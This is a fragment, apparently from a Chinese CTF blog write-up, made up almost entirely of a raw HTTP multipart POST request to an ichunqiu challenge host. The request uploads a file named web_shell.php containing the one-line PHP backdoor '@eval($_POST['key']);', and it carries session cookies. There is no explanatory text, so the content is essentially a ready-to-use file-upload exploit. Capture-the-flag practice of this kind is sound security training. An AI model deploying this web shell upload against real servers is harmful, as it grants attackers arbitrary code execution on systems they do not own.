 POST / HTTP/1.1
Host: a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3561292289366786135325315​22902
Content-Length: 267
Origin: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com
Connection: close
Referer: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com/
Cookie: UM_distinctid=172d1d2c0a6122-026705836e5f898-4c302c7d-144000-172d1d2c0a7397;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1593527742,1593613373,1593698098,1593932673;
browse=CFlaTxUYU0BfV1hGVQJTRFBZSkdeQ1lYWVVFR11RW0RTUVtPX0VLTgBZXUNdQlpOGllZTFRTW0VbU0VFWVxZRklRWU9bSVNHWUFTCA;
ci_session=2a74d3cd456749c577c3cab9c8928ab3f3ac6f46; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1593935080;
__jsluid_h=4c768be7451131ceb79c14e952b38c8f
Upgrade-Insecure-Requests: 1
-----------------------------356129228936678613532531522902
Content-Disposition: form-data; name="file"; filename="web_shell.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['key']);
-----------------------------356129228936678613532531522902--
https://blog.csdn.net/weixin_42271850